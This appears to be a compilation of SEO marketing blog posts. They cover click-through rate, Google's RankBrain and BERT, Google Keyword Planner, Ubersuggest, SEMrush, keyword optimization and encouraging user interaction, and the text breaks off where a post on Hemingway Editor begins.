Social Media: CTRs for social media posts can vary depending on the platform and content type. Conclusion
Click-Through Rate is a vital metric for measuring the success of your online marketing efforts. By understanding the factors that influence CTR and implementing effective strategies, you can improve your website’s visibility, drive more traffic, and achieve your marketing goals.
In the ever-evolving landscape of search engine technology, two significant advancements have revolutionized the way Google interprets and ranks web content: RankBrain and BERT. These artificial intelligence (AI) and machine learning technologies have dramatically improved Google’s ability to understand user intent and deliver more relevant search results. This comprehensive guide will explore RankBrain and BERT, their impact on search, and how content creators and SEO professionals can adapt to these AI-driven algorithms.
RankBrain, introduced by Google in 2015, is a machine learning-based search engine algorithm that helps Google process and understand search queries. It’s particularly adept at interpreting ambiguous or never-before-seen search queries, making educated guesses about what the user is actually looking for.
Key Features of RankBrain:
Query Interpretation: RankBrain can understand the intent behind searches, even for complex or ambiguous queries.
Continuous Learning: It learns from user interactions with search results, continuously improving its understanding of queries and content relevance.
Context Understanding: RankBrain considers the context of words in a query, not just their literal meaning.
Handling of New Queries: It’s particularly useful for processing unique or long-tail queries that Google hasn’t encountered before.
BERT (Bidirectional Encoder Representations from Transformers), introduced in 2019, is a natural language processing (NLP) model that helps Google better understand the nuances and context of words in searches.
Key Features of BERT:
Contextual Understanding: BERT analyzes the full context of a word by looking at the words that come before and after it.
Nuance in Language: It can understand subtle nuances in language that can significantly change the meaning of a phrase.
Prepositions Matter: BERT pays special attention to prepositions and other small words that can drastically alter the intent of a search query.
Conversational Queries: It’s particularly effective at understanding conversational language and long, complex queries.
The introduction of these AI technologies has had several significant impacts on search:
Both RankBrain and BERT have dramatically improved Google’s ability to deliver relevant results, even for complex or ambiguous queries.
These technologies allow Google to better interpret the intent behind a search query, rather than just matching keywords.
RankBrain and BERT excel at understanding and processing long-tail and conversational queries, which are becoming more common with the rise of voice search.
With a better understanding of context and intent, the importance of exact-match keywords has diminished in favor of overall content relevance.
BERT has improved Google’s ability to pull relevant information for featured snippets, making these prime positions even more valuable.
While RankBrain and BERT are separate technologies, they work in tandem to improve search results:
Query Processing: RankBrain helps interpret the overall query and user intent.
Language Understanding: BERT provides deep linguistic context to the words within the query.
Result Ranking: Together, they help Google determine the most relevant results based on a comprehensive understanding of the query and available content.
Continuous Improvement: Both systems learn and improve over time, constantly refining Google’s ability to understand and match queries with relevant results.
To optimize your content for these AI-driven algorithms, consider the following strategies:
Create content that thoroughly addresses user needs and questions. Think about the “why” behind searches related to your topic.
Use natural, conversational language in your content. Avoid keyword stuffing or overly rigid writing structures.
Develop in-depth, authoritative content that covers topics thoroughly. This helps Google understand the context and relevance of your content.
Structure your content to directly answer specific questions, increasing your chances of appearing in featured snippets.
Incorporate related terms and concepts in your content to provide context and demonstrate topical authority.
Focus on creating high-quality, original content that provides value to users. This is more important than ever with AI-driven algorithms.
Consider how people phrase questions verbally and incorporate these natural language patterns into your content.
Implement schema markup to help search engines better understand the context and content of your pages.
As with any advanced technology, there are several misconceptions about RankBrain and BERT:
they’re the Same Thing**: While both use AI, RankBrain and BERT serve different functions in Google’s search algorithm.
You Can Directly Optimize for Them: You can’t optimize specifically for RankBrain or BERT. Instead, focus on creating high-quality, relevant content.
they’ve Made Traditional SEO Obsolete**: While these technologies have changed SEO, fundamental practices like technical SEO and quality content creation remain crucial.
they Only Affect Certain Types of Queries**: Both RankBrain and BERT impact a wide range of queries, not just long-tail or conversational searches.
they’re Finished Products**: Both technologies continue to learn and evolve, constantly improving their understanding and processing of queries.
The introduction of RankBrain and BERT represents just the beginning of AI’s role in search technology. As these systems continue to evolve, we can expect:
Even More Nuanced Understanding: Future iterations will likely have an even deeper understanding of language nuances and user intent.
Expansion to More Languages: While BERT started with English, it’s expanding to more languages, improving global search relevance.
Integration with Other Search Features: AI will likely play a larger role in other search features, such as image and video search.
Personalization: AI could lead to more personalized search experiences based on individual user behavior and preferences.
Voice and Visual Search Improvements: As voice and visual searches become more prevalent, AI will be crucial in interpreting these inputs accurately.
Google’s RankBrain and BERT represent a significant leap forward in search technology, bringing us closer to truly intelligent, context-aware search engines. These AI-driven systems have fundamentally changed how Google interprets queries and ranks content, placing a premium on relevance, context, and user intent.
For content creators and SEO professionals, the key to success in this new landscape lies in creating high-quality, comprehensive content that genuinely addresses user needs. By focusing on natural language, semantic relevance, and thorough coverage of topics, you can align your content strategy with the capabilities of these advanced algorithms.
Remember that while RankBrain and BERT have changed the game, they haven’t changed the ultimate goal of search engines: to provide users with the most relevant and useful information possible. By keeping this principle at the forefront of your content strategy, you’ll be well-positioned to succeed in the age of AI-driven search.
As we look to the future, it’s clear that AI will continue to play an increasingly significant role in search technology. Staying informed about these advancements and continually adapting your strategies will be crucial for maintaining and improving your visibility in search results. Embrace the AI revolution in search, and let it guide you towards creating better, more user-focused content.
When it comes to search engine optimization (SEO), keywords are the backbone of any successful strategy. They determine what your audience is searching for and how your content will be discovered. Among the many tools available to help you identify the best keywords for your content, Google Keyword Planner stands out as one of the most reliable and comprehensive options. Originally designed for advertisers using Google Ads, it has become an invaluable tool for SEO professionals and marketers alike. In this detailed blog post, we’ll explore everything you need to know about Google Keyword Planner, from its key features and how to use it effectively, to tips and tricks for maximizing its potential for your SEO efforts.
Google Keyword Planner is a free tool provided by Google Ads that allows users to research and analyze keywords for their advertising and SEO strategies. It helps you find relevant keywords related to your niche, giving insights into search volume, competition, and the potential cost of running paid ads for those terms. While the tool was initially designed to assist advertisers in creating effective campaigns, it has gained widespread use among SEO professionals to improve organic search visibility.
Search Volume Data: Provides an estimate of how many searches a particular keyword gets each month.
Keyword Ideas: Suggests related keywords based on your initial input, which helps expand your keyword strategy.
Competition Level: Indicates how competitive it is to rank for specific keywords in paid search.
Bid Estimates: Offers suggested bids for paid advertising, which can be useful for understanding the commercial value of a keyword.
Trends: Shows search trends over time, helping you identify seasonal or emerging keywords.
Although Google Keyword Planner is designed primarily for paid search, it’s an incredibly useful tool for SEO. Here’s why it’s worth using for your organic search strategy:
Google Keyword Planner draws data directly from Google’s search engine, making it one of the most accurate tools for understanding search volume and keyword trends. As the world’s most-used search engine, Google provides invaluable data that can give you a competitive edge when planning your SEO strategy.
With Google Keyword Planner, you can explore a wide range of related keywords, expanding your reach beyond your core set of keywords. This helps diversify your content and ensures that you’re not missing out on potentially high-traffic terms.
While SEO often focuses on organic traffic, understanding the commercial intent behind keywords is important. The tool provides insight into the bidding data for keywords, helping you understand which terms have high commercial value and can potentially drive conversions.
By reviewing historical data and trends, you can adjust your SEO strategy for seasonal fluctuations or capitalize on emerging trends. This can help you optimize your content calendar and ensure your website ranks well when it matters most. 3. Getting Started with Google Keyword Planner
Before you can start using Google Keyword Planner, you’ll need to create a Google Ads account. Don’t worry- you don’t need to spend any money on ads to use the tool, but having an account is a prerequisite for accessing it.
Here’s a step-by-step guide to getting started:
If you don’t already have a Google Ads account, you can create one for free. Just go to the Google Ads homepage, click “Start Now,” and follow the setup instructions. You’ll be prompted to enter your business information, but you can skip the ad campaign creation if you only want to use the Keyword Planner.
Once your Google Ads account is set up, navigate to the “Tools & Settings” menu in the top right corner. Under the “Planning” section, click on “Keyword Planner.” You will see two options:
Discover New Keywords: This allows you to search for new keyword ideas based on a seed keyword, a website, or a category.
Get Search Volume and Forecasts: This option lets you check the historical search data and trends for specific keywords you already have in mind.
After selecting your desired option, you’ll be prompted to enter a seed keyword or a URL to generate a list of keyword ideas. For example, if you run a fitness blog, you might enter terms like “weight loss,” “fitness tips,” or even a competitor’s website URL to uncover relevant keywords. 4. How to Perform Keyword Research
Keyword research is the foundation of any successful SEO strategy, and Google Keyword Planner makes it easy to identify the best opportunities. Let’s break down the key steps involved in performing keyword research.
Seed keywords are the initial terms you use to start your keyword research. These are usually broad, industry-specific terms that reflect the main topics you want to rank for. For instance, if your website is about digital marketing, seed keywords could include “SEO,” “content marketing,” and “social media marketing.”
Once you’ve entered your seed keywords into Google Keyword Planner, the tool will generate a list of related keywords. This list will include variations of your seed terms, as well as new ideas you might not have thought of. You can sort and filter this list by:
Search volume: The average number of monthly searches for each keyword.
Competition: Indicates how many advertisers are bidding on each keyword (low, medium, or high).
Keyword relevance: How closely the suggested keyword aligns with your initial seed keyword.
To refine your results, you can apply filters such as location, language, and search network. This is particularly useful if you’re targeting specific regions or demographics. You can also exclude branded terms or keywords with very low search volumes to focus on high-potential keywords. 5. Analyzing and Interpreting Data from Google Keyword Planner
After generating a list of keyword ideas, the next step is to analyze the data to determine which keywords to target. Here are the most important metrics to pay attention to:
Search volume tells you how many times a keyword is searched for on average each month. While high search volume keywords can drive more traffic, they are often more competitive. Conversely, lower volume keywords (often long-tail keywords) might attract less traffic but offer a better chance of ranking higher, especially if you’re in a competitive niche.
Google Keyword Planner assigns a competition level—low, medium, or high—to each keyword. This metric shows how competitive a keyword is in paid search, but it can also give you an idea of how hard it might be to rank for that term organically. A balance of medium competition and decent search volume is often ideal for SEO.
The suggested bid estimates provide insight into the commercial intent of a keyword. Higher bids indicate that businesses are willing to pay more to advertise for that keyword, suggesting that the term has high conversion potential. While this is primarily useful for paid campaigns, it can also help prioritize keywords with strong buyer intent for organic traffic.
Google Keyword Planner offers trend data, allowing you to see how search volume for a keyword has changed over time. This is especially useful for identifying seasonal keywords (e.g., “Christmas gift ideas”) and for staying ahead of emerging trends in your industry. 6. Advanced Tips for Maximizing Keyword Planner’s Potential
Google Keyword Planner is a powerful tool, but you can take your SEO efforts to the next level by applying advanced strategies.
By entering a competitor’s website into Keyword Planner, you can discover which keywords they are ranking for. This allows you to identify gaps in your own keyword strategy and uncover new opportunities for growth.
Long-tail keywords are longer, more specific phrases that typically have lower search volumes but are easier to rank for. They also tend to have higher conversion rates since they reflect more specific search intent. For example, instead of targeting the highly competitive “digital marketing,” you could focus on “best digital marketing strategies for small businesses.”
If your business serves a specific geographic area, use Keyword Planner to research local search terms. For example, if you run a restaurant in Chicago, you might focus on keywords like “best pizza in Chicago” or “Chicago Italian restaurants.”
While Keyword Planner provides valuable data, it’s always a good idea to supplement your research with other SEO tools like SEMrush, Ahrefs, or Moz. These tools offer additional insights such as backlink analysis and on-page optimization suggestions, giving you a more comprehensive view of your SEO landscape. 7. Limitations and Alternatives to Google Keyword Planner
While Google Keyword Planner is an excellent tool, it does have some limitations:
Broad Data Ranges: The tool often provides a wide range for search volumes (e.g., 1,000–10,000), which can make it difficult to get precise data.
Geared Tow ard Paid Search: Since it’s designed for Google Ads, some metrics—like competition—are more relevant to paid campaigns than organic SEO.
Requires a Google Ads Account: You need to set up a Google Ads account, which can be a hassle for users only interested in SEO. For these reasons, some users opt to use alternative keyword research tools like Ahrefs, SEMrush, or Ubersuggest, which offer more granular SEO data.
Google Keyword Planner is an invaluable tool for anyone looking to improve their SEO strategy. By providing accurate data directly from Google, it helps you identify the right keywords to target, understand search trends, and optimize your content for maximum visibility. Whether you’re a seasoned SEO professional or just starting out, Keyword Planner offers the insights you need to succeed.
To maximize its potential, pair Keyword Planner with other SEO tools and stay up-to-date with search trends. In the ever-evolving world of SEO, consistently using data-driven strategies will help you stay ahead of the competition and achieve long-term success. By mastering the art of keyword research with Google Keyword Planner, you’ll set the foundation for a robust SEO strategy that drives traffic, boosts engagement, and enhances your site’s visibility in search engines.
In the ever-evolving landscape of digital marketing, Search Engine Optimization (SEO) remains a cornerstone for businesses seeking online visibility. Among the myriad of tools available, Ubersuggest stands out as a versatile and user-friendly solution for keyword research, competitor analysis, and content ideation. This blog post delves into the features, benefits, and practical applications of Ubersuggest, providing insights on how to leverage it for your SEO strategy.
What is Ubersuggest?
Ubersuggest is a free SEO tool developed by Neil Patel that assists users in conducting keyword research, analyzing competitors, and auditing websites. Originally founded as a tool that scraped Google Suggest terms, it has since evolved into a comprehensive platform offering various features to enhance SEO efforts[4]. The tool is particularly beneficial for marketers, bloggers, and business owners who want to improve their online presence without incurring hefty costs.
Key Features of Ubersuggest
Ubersuggest offers a range of features designed to facilitate effective SEO practices. Here are some of its most notable functionalities:
Keyword Research: Ubersuggest provides extensive keyword suggestions based on user input. It generates keywords in various categories, including related terms and long-tail phrases. Each suggestion comes with valuable metrics such as search volume, competition level, and seasonal trends[1][4].
Competitor Analysis: By entering a competitor’s domain, users can uncover insights into their SEO strategies. Ubersuggest reveals which keywords competitors rank for, their top-performing content, and the backlinks they have acquired[2][4].
Content Ideas: The tool helps users identify trending topics within their niche. By analyzing high-ranking content pieces related to specific keywords, Ubersuggest enables users to create relevant and engaging blog posts that resonate with their target audience[1][3].
Site Audit: Ubersuggest conducts thorough site audits to identify SEO issues and provide actionable recommendations. This feature evaluates various aspects of a website, including on-page SEO factors and overall performance metrics[4].
Backlink Data: Understanding backlink profiles is crucial for improving search rankings. Ubersuggest allows users to analyze the backlinks of their competitors and strategize how to acquire similar links for their own sites[1][2]. Getting Started with Ubersuggest
To make the most out of Ubersuggest, follow these steps:
Begin by visiting the Ubersuggest website and signing up for a free account. This will allow you to access all features without limitations.
Once logged in, create a new project by entering your website’s URL and selecting your primary location. This setup will enable Ubersuggest to tailor its recommendations based on your target audience[2].
Input relevant keywords into the search bar to generate suggestions. Analyze the results based on search volume and competition levels to identify keywords that align with your content strategy.
Enter competitor domains to uncover their top-ranking keywords and content strategies. This analysis will help you understand what works in your niche and how you can differentiate your offerings.
Use the “Content Ideas” feature to find popular topics within your industry. This tool provides insights into what content performs well on social media platforms and helps guide your writing process[3].
Practical Applications of Ubersuggest
Ubersuggest can be utilized in various ways to enhance your SEO efforts:
By identifying high-traffic keywords with low competition, you can optimize your existing content or create new blog posts that are more likely to rank well in search engines.
Utilize the insights gained from competitor analysis and content ideas generation to develop a robust content calendar. Focus on creating articles that fill gaps in existing content or offer unique perspectives on popular topics.
Leverage Ubersuggest’s backlink data to reach out to websites linking to your competitors. Craft personalized outreach emails requesting backlinks to your relevant content, thereby enhancing your site’s authority.
Regularly conduct site audits using Ubersuggest to track improvements in your website’s SEO performance over time. Address any identified issues promptly to maintain optimal performance.
The Importance of Backlinks
Backlinks play a crucial role in determining a website’s authority and ranking on search engines. Ubersuggest simplifies the process of analyzing backlinks by providing detailed reports on where competitors are gaining links from[1]. By understanding this landscape, you can formulate strategies to build similar or better-quality backlinks.
Utilizing AI Features
Ubersuggest also includes an AI Writer tool that helps generate quality blog posts quickly. By entering a keyword, users can receive well-structured articles optimized for SEO within minutes[3]. This feature is particularly beneficial for those struggling with writer’s block or those who need quick content solutions.
Pricing Plans
While Ubersuggest offers many features for free, there are premium plans available that unlock additional functionalities such as advanced reporting tools and more extensive keyword data. The pricing is competitive compared to other SEO tools in the market, making it an attractive option for small businesses and freelancers[1][2].
Conclusion
Ubersuggest serves as an invaluable resource for anyone looking to enhance their online visibility through effective SEO practices. Its comprehensive suite of tools—from keyword research and competitor analysis to site audits—empowers users to make informed decisions about their digital marketing strategies.
By leveraging Ubersuggest effectively, marketers can not only improve their search engine rankings but also drive more targeted traffic to their websites. Whether you are a seasoned SEO professional or just starting out, incorporating Ubersuggest into your toolkit can significantly impact your success in navigating the complex world of digital marketing.
As digital landscapes continue to evolve, staying updated with tools like Ubersuggest will ensure that you remain competitive in your niche while maximizing your online presence.
Citations: [1] https://neilpatel.com/ubersuggest/ [2] https://neilpatel.com/blog/ubersuggest-guide/ [3] https://neilpatel.com/blog/ubersuggest-and-ai-seo-content/ [4] https://backlinko.com/hub/seo/ubersuggest [5] https://neilpatel.com/blog/how-to-write-blog-post/ [6] https://ubersuggest.zendesk.com/hc/en-us/articles/4405444034971-Discover-New-Content-Ideas-with-Ubersuggest [7] https://www.youtube.com/watch?v=AYvkJQkkT_g [8] https://www.youtube.com/watch?v=Ch_4Gajeih4
In today’s digital age, where online visibility is paramount, having a robust digital marketing strategy is no longer a luxury but a necessity. To navigate the complex world of search engine optimization (SEO), pay-per-click (PPC) advertising, and content marketing, businesses often turn to powerful tools like SEMrush. This comprehensive platform offers a suite of features designed to help marketers optimize their online presence and drive traffic to their websites.
What is SEMrush?
SEMrush is a leading all-in-one digital marketing toolkit that provides valuable insights into your website’s performance and your competitors’. It offers a wide range of features, including:
Keyword Research: Identify relevant keywords to target in your content and paid advertising campaigns.
Competitive Analysis: Analyze your competitors’ SEO and PPC strategies to gain a competitive edge.
Backlink Analysis: Track backlinks to your website and identify opportunities for building new ones.
On-Page SEO: Optimize your website’s content and structure for better search engine rankings.
PPC Advertising: Manage and optimize your paid search campaigns on platforms like Google Ads and Bing Ads.
Social Media Tracking: Monitor your brand’s social media presence and engagement. How SEMrush Works
Keyword Research:* Keyword Magic Tool: Discover relevant keywords, keyword variations, and search volume data.
Keyword Difficulty: Assess the competitiveness of keywords and identify potential opportunities.
Keyword Suggestions: Get suggestions for related keywords to expand your targeting.
Competitive Analysis:* Domain Overview: Analyze your competitors’ website traffic, backlinks, and keyword rankings.
Organic Traffic: Identify the keywords driving organic traffic to your competitors’ websites.
Paid Traffic: Analyze their paid search campaigns and ad performance.
Backlink Analysis:* Backlink Overview: Track backlinks to your website and identify referring domains.
Backlink Audit: Identify toxic backlinks that could harm your website’s rankings.
Backlink Building: Find opportunities to build high-quality backlinks.
On-Page SEO:* On-Page SEO Checker: Analyze your website’s pages for SEO best practices.
SEO Content Template: Create optimized content templates for your blog posts and landing pages.
Site Audit: Identify technical SEO issues that could be affecting your website’s performance.
PPC Advertising:* PPC Keyword Tool: Find relevant keywords for your paid search campaigns.
Ad Builder: Create effective ad copy and landing pages.
Ad Groups: Organize your keywords into ad groups for better targeting.
Social Media Tracking:* Social Media Tracker: Monitor your brand mentions and engagement on social media platforms.
Social Media Audit: Analyze your social media performance and identify areas for improvement.
Key Benefits of Using SEMrush
Improved Search Engine Rankings: Optimize your website for search engines and drive more organic traffic.
Increased Visibility: Boost your brand’s online visibility and reach a wider audience.
Enhanced Lead Generation: Attract qualified leads and convert them into customers.
Competitive Advantage: Gain valuable insights into your competitors’ strategies and stay ahead of the curve.
Time and Cost Savings: Streamline your digital marketing efforts and reduce manual tasks. SEMrush vs. Other SEO Tools
While SEMrush is a powerful tool, it’s not the only option available. Other popular SEO tools include:
Ahrefs: Offers similar features to SEMrush, with a strong focus on backlink analysis.
Moz: Provides a comprehensive suite of SEO tools, including keyword research, link building, and site audits.
BrightEdge: A platform designed for enterprise-level SEO and content marketing. The best tool for you will depend on your specific needs and budget. It’s often a good idea to try out different tools to find the one that best suits your workflow.
Tips for Getting the Most Out of SEMrush
Set Clear Goals: Define your objectives and track your progress using SEMrush’s reporting features.
Learn the Tools: Take advantage of SEMrush’s tutorials and resources to learn how to use the platform effectively.
Experiment and Iterate: Don’t be afraid to try new strategies and adjust your approach based on the results.
Utilize the Community: Connect with other SEMrush users and share best practices. By leveraging the power of SEMrush, businesses can gain a competitive edge in the digital landscape and achieve their online marketing goals. Whether you’re a small business owner or a marketing professional, SEMrush can be a valuable asset in your toolkit.
In the ever-evolving world of search engine optimization (SEO), keyword optimization remains a fundamental strategy for improving your website’s visibility in search engine results pages (SERPs). While SEO has grown more complex over the years, understanding and implementing effective keyword strategies is still crucial for driving organic traffic to your site. This comprehensive guide will explore the ins and outs of keyword optimization, providing you with the knowledge and tools to enhance your SEO efforts.
Keyword optimization is the process of researching, analyzing, and selecting the best keywords to target in your website’s content, meta tags, and overall SEO strategy. The goal is to identify and use the terms and phrases that your target audience is searching for, thereby increasing the likelihood of your content appearing in relevant search results.
Effective keyword optimization offers several benefits:
Increased Visibility: By targeting the right keywords, you improve your chances of ranking higher in SERPs for relevant queries.
Better User Experience: When your content matches user intent, visitors are more likely to find what they’re looking for, leading to better engagement.
Targeted Traffic: Optimizing for specific keywords helps attract users who are more likely to convert or engage with your content.
Competitive Advantage: Understanding and targeting the right keywords can help you outrank competitors in your niche.
Content Strategy Guidance: Keyword research can inform your content creation efforts, ensuring you’re addressing topics your audience cares about.
Before diving into optimization strategies, it’s essential to understand the different types of keywords:
Short-tail Keywords: Brief, general terms (e.g., “shoes,” “pizza”).
Long-tail Keywords: More specific phrases (e.g., “comfortable running shoes for women,” “best Neapolitan pizza in New York”).
Informational Keywords: Queries seeking information (e.g., “how to tie a tie,” “what is SEO”).
Navigational Keywords: Searches for a specific website or page (e.g., “Facebook login,” “Amazon customer service”).
Transactional Keywords: Terms indicating an intent to make a purchase (e.g., “buy iPhone 12,” “book hotel in Paris”).
Local Keywords: Searches with local intent (e.g., “coffee shop near me,” “dentist in Chicago”).
Effective keyword optimization involves several steps:
The foundation of any keyword optimization strategy is thorough research. Here’s how to conduct effective keyword research:
a) Brainstorm Seed Keywords: Start with a list of basic terms related to your business, products, or services.
b) Use Keyword Research Tools: Leverage tools like Google Keyword Planner, SEMrush, Ahrefs, or Moz Keyword Explorer to expand your list and gather data on search volume and competition.
c) Analyze Competitor Keywords: Look at the keywords your competitors are ranking for to identify opportunities.
d) Consider User Intent: Group keywords based on the searcher’s intent (informational, navigational, transactional).
e) Explore Long-tail Variations: Don’t neglect longer, more specific phrases that might have less competition.
Once you have a comprehensive list of keywords, it’s time to analyze and select the best ones to target:
a) Evaluate Search Volume: Look for keywords with decent search volume, but be realistic based on your site’s authority.
b) Assess Keyword Difficulty: Balance the potential traffic with the difficulty of ranking for each keyword.
c) Consider Relevance: Ensure the keywords align closely with your content and business offerings.
d) Analyze Search Intent: Make sure the selected keywords match the type of content you’re creating or the page you’re optimizing.
e) Look for Quick Wins: Identify keywords where you’re ranking on the second or third page, as these might be easier to improve.
Once you’ve selected your target keywords, it’s time to optimize your content:
a) Use Keywords in Titles: Include your primary keyword in your page title, preferably near the beginning.
b) Optimize Meta Descriptions: While not a direct ranking factor, well-written meta descriptions with keywords can improve click-through rates.
c) Incorporate Keywords in Headers: Use your target keyword and related terms in your H1, H2, and H3 tags.
d) Natural Content Integration: Weave your keywords into your content naturally, avoiding keyword stuffing.
e) Optimize Images: Use keywords in image file names and alt text, where appropriate.
f) URL Optimization: Include your target keyword in the URL slug, keeping it concise and readable.
Creating high-quality, keyword-optimized content is crucial for SEO success:
a) Focus on Quality: Prioritize creating valuable, comprehensive content that addresses user intent.
b) Use Semantic Keywords: Incorporate related terms and synonyms to provide context and depth to your content.
c) Maintain Proper Keyword Density: While there’s no perfect keyword density, aim for natural integration without overuse.
d) Create Topic Clusters: Develop a content strategy that covers a topic comprehensively through multiple interlinked pages.
e) Update Existing Content: Regularly review and update your content to ensure it remains relevant and optimized.
Don’t neglect the technical aspects of keyword optimization:
a) Improve Site Speed: Fast-loading pages are crucial for both user experience and SEO.
b) Ensure Mobile Responsiveness: With mobile-first indexing, your site must perform well on all devices.
c) Implement Schema Markup: Use structured data to help search engines understand your content better.
d) Optimize for Voice Search: Consider natural language patterns for voice search optimization.
e) Fix Crawl Errors: Ensure search engines can easily crawl and index your optimized pages.
Keyword optimization is an ongoing process:
a) Track Rankings: Regularly monitor your keyword rankings to assess the effectiveness of your optimization efforts.
b) Analyze Organic Traffic: Use tools like Google Analytics to understand how your keyword strategy impacts organic traffic.
c) Monitor Competitor Movement: Keep an eye on your competitors’ keyword strategies and ranking changes.
d) Stay Informed: Keep up with SEO trends and search engine algorithm updates that might affect keyword optimization best practices.
e) Refine Your Strategy: Based on your analysis, continually refine your keyword strategy, focusing on what works best for your site.
As you implement your keyword optimization strategy, be wary of these common pitfalls:
Keyword Stuffing: Overusing keywords in a way that sounds unnatural can lead to penalties.
Ignoring User Intent: Focusing solely on search volume without considering what users are actually looking for.
Neglecting Long-tail Keywords: Missing out on less competitive, highly specific phrases that could drive targeted traffic.
Over-optimizing Anchor Text: Using exact-match keywords too frequently in internal and external link anchor text.
Failing to Localize: Not optimizing for local search terms when relevant to your business.
Targeting Overly Competitive Keywords: Aiming for highly competitive terms without the authority to rank for them.
Ignoring Keyword Cannibalization: Optimizing multiple pages for the same keyword, causing them to compete with each other.
Keyword optimization remains a cornerstone of effective SEO strategy. By understanding the different types of keywords, conducting thorough research, and implementing optimization techniques across your content and technical SEO elements, you can significantly improve your website’s visibility in search results.
Remember that keyword optimization is not a one-time task but an ongoing process. Search trends evolve, new competitors emerge, and search engine algorithms change. Staying agile and continually refining your approach based on data and performance metrics is key to long-term SEO success.
As you implement these keyword optimization strategies, always prioritize providing value to your audience. While optimizing for search engines is important, creating high-quality, relevant content that addresses user needs should be your primary focus. By balancing effective keyword usage with valuable content creation, you’ll be well-positioned to improve your search rankings and drive meaningful organic traffic to your website.
Search engine optimization (SEO) is a crucial part of driving organic traffic to your website. In recent years, it’s become increasingly clear that SEO isn’t just about keywords and backlinks—it’s about how people interact with your site. Search engines, particularly Google, have evolved to prioritize user experience. This means that engaging your audience effectively can have a direct impact on your site’s ranking. Encouraging interaction on your website not only helps build a community around your content but also enhances SEO performance.
In this blog post, we’ll delve into the importance of interaction for SEO, strategies to encourage it, and how you can improve your site’s performance by fostering engagement.
Table of Contents:
Why Interaction Matters for SEO
How User Engagement Affects SEO Rankings
Effective Strategies to Encourage User Interaction
Examples of Interactive Content
Measuring Success: Tools and Metrics
Conclusion: Building Engagement for Long-Term SEO Success
As search algorithms evolve, user behavior and interaction play a more prominent role in determining how websites rank on search engine results pages (SERPs). Search engines like Google use user engagement signals such as bounce rate, dwell time, and click-through rate (CTR) to measure the quality of a website. When users spend time on your site, engage with your content, and explore multiple pages, it sends a signal to search engines that your content is valuable and relevant.
Bounce Rate: The percentage of visitors who leave your site after viewing only one page. A high bounce rate suggests that your content might not be engaging enough or that your site fails to meet user expectations.
Dwell Time: The amount of time a user spends on your page before returning to the search results. The longer a visitor stays, the more likely it is that they found the content useful.
Click-Through Rate (CTR): The percentage of users who click on your link from a search results page. A higher CTR indicates that your title and meta description are enticing and relevant to users’ search queries. All these factors influence SEO, making interaction an integral part of any SEO strategy.
SEO has moved beyond traditional on-page factors like keyword density, meta descriptions, and technical site optimization. In the modern SEO landscape, a highly interactive website is a strong signal to search engines that your site delivers value to users.
Here’s how user engagement directly impacts your rankings:
Lower Bounce Rate: When users find your content helpful, they are more likely to explore other parts of your site instead of immediately leaving. Search engines interpret a lower bounce rate as a sign of high-quality content.
Increased Time on Site: Dwell time is crucial for SEO. When visitors spend more time interacting with your site, it indicates to Google that your page meets their needs. This can lead to higher rankings, as search engines want to serve content that answers users’ queries effectively.
Social Sharing and Backlinks: Engaged users are more likely to share your content on social media or link back to it from their own blogs or websites. These backlinks are essential for improving your domain authority, which is a key ranking factor.
Increased User-Generated Content: Comments, reviews, and discussions on your site increase its depth and authority. Search engines favor fresh, regularly updated content. Encouraging user interaction ensures that your content remains dynamic and ever-evolving.
To leverage user interaction for SEO, you need to engage your audience in meaningful ways. Below are several strategies that can help increase user interaction on your website:
Content that encourages users to actively engage with it—rather than passively consuming it—can significantly boost engagement. Examples include quizzes, polls, surveys, and interactive infographics. Not only do these elements keep users on your site longer, but they also encourage them to share your content.
Allowing comments on your blog posts and responding to them fosters a sense of community. When users know their voice will be heard, they are more likely to engage. Be sure to moderate and respond to comments regularly to maintain a healthy and productive conversation.
Videos are one of the most engaging forms of content. By embedding videos into your blog posts or landing pages, you can drastically increase dwell time. Video content is not only engaging but also highly shareable, driving additional traffic to your site.
Clear and compelling CTAs can encourage users to take specific actions, such as signing up for a newsletter, downloading an ebook, or leaving a comment. Make sure your CTAs are placed strategically throughout your content to guide users towards interacting with your site.
Offering users something in exchange for interaction can increase engagement. For instance, you could offer a discount for sharing your content on social media or entering a giveaway for leaving a comment or review. Gamification tactics like these are particularly effective for encouraging repeat visitors.
More than half of web traffic now comes from mobile devices. If your website isn’t optimized for mobile, you risk losing a significant portion of your audience. A mobile-friendly design ensures that users can easily interact with your content, regardless of the device they’re using.
Internal links encourage users to explore other content on your site, increasing their session duration. Linking to related articles or products can guide users through a logical content journey, keeping them engaged while improving your site’s SEO. 4. Examples of Interactive Content
Here are some specific examples of content types that naturally encourage interaction:
Quizzes and Polls: These are fun and engaging tools that require active participation. Buzzfeed and other popular platforms use quizzes to keep users on their pages longer.
Surveys and Feedback Forms: Asking for user feedback helps you improve your site while simultaneously keeping visitors engaged.
Contests and Giveaways: These are excellent for driving both engagement and social shares, as users love to participate for a chance to win something.
Interactive Infographics: Unlike traditional infographics, these allow users to click and interact with different sections to learn more.
Live Chats and Q&A Sessions: Hosting live chats or question-and-answer sessions fosters real-time interaction, helping users feel directly connected to your brand.
To gauge the success of your efforts to encourage interaction, you need to track user engagement metrics. Here are some tools and metrics you can use to measure the effectiveness of your strategies:
Google Analytics provides detailed insights into how users interact with your site. Key metrics to monitor include:
Bounce Rate: High bounce rates can indicate poor engagement. Monitor this metric and aim to lower it over time.
Average Session Duration: This measures how long users stay on your site. Longer sessions typically mean higher engagement.
Pages per Session: This metric tracks how many pages a user views during a single visit. More pages indicate that users are exploring your content deeply.
Heatmap tools allow you to see where users are clicking, scrolling, and interacting with your content. This can help identify areas where interaction can be improved and highlight content that is already engaging users effectively.
Tracking likes, shares, and comments on social media can give you a sense of how interactive your content is outside of your website. If your content is regularly shared or generates conversations, it’s a sign that your engagement strategies are working. 6. Conclusion: Building Engagement for Long-Term SEO Success
Encouraging interaction on your website is about more than just improving SEO—it’s about creating a space where users can engage with your content in meaningful ways. When users feel connected to your site and take actions such as leaving comments, sharing content, or clicking through multiple pages, search engines recognize the value your site provides.
By implementing strategies such as creating interactive content, fostering discussions, and using tools like Google Analytics to track engagement metrics, you can improve both user experience and search engine rankings. Over time, these practices will help build a loyal audience while boosting your SEO, leading to sustainable long-term success.
By encouraging interaction, you’re not just increasing clicks and page views—you’re building relationships that keep users coming back.
The Hemingway Editor is a popular writing tool designed to enhance clarity and readability in your writing. Named after the renowned author Ernest Hemingway, known for his concise and impactful prose, this editor aims to help writers produce bold and clear content. In this post, we will explore its features, usability, pros and cons, and how it can fit into your writing process.
What is Hemingway Editor?
